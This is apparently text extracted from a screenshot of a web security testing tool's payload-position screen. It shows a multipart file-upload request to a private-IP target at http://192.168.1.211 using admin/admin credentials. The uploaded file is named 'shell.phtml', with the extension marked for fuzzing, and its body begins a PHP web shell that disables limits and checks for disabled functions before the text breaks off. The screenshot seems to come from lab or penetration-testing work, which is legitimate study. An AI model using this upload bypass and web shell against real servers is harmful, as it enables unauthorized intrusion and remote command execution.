 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.211 Update Host header to match target
Add §
Clear §
Auto §
Refresh
15 Content-Disposition: form-data; name="username"
16
17 admin
18 -----------------------------383509540025370995761327153158
19 Content-Disposition: form-data; name="password"
20
21 admin
22 -----------------------------383509540025370995761327153158
23 Content-Disposition: form-data; name="archivoSubido"; filename="shell.§phtml§"
24 Content-Type: application/octet-stream
25
26 /*<?php /**/
27 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
28 $dis=@ini_get('disable_functions');
29 if(!empty($dis)){
30 $dis=preg_replace('/[, ]+/',',',$dis);